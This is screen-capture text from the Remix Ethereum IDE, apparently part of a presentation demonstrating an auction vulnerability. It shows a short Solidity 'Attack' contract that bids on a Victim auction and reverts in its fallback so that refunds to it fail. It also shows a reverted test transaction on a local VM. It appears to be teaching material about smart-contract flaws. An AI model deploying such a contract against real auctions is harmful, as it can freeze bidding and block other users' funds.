 Untitled presentation - Google S
Remix - Ethereum IDE
remix.ethereum.org/?#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js&language=Solidity
DEPLOY & RUN TRANSACTIONS
Home
Victim.sol
Attacker.sol
ENVIRONMENT
JavaScript VM (London)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
GAS LIMIT
3000003
VALUE
4
Wei
CONTRACT
Attack - contracts/Attacker.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 12
Deployed Contracts
10
11 contract Attack{
12
13 function attack(address addr) public payable {
14 Auction(addr).bid.value(msg.value)();
15 }
16
17 function() external payable{
18 revert();
19 }
20 }
0
listen on all transactions
Search with transaction hash or address
transact to Attack.attack errored: VM error: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
Debug the transaction to get more information.
[vm] from: 0x5B3...eddC4 to: Attack.attack(address) 0x0fC...9A836 value: 0 wei data: 0xd01...d5ee3 logs: 0
hash: 0x0c3...32a93
Debu
>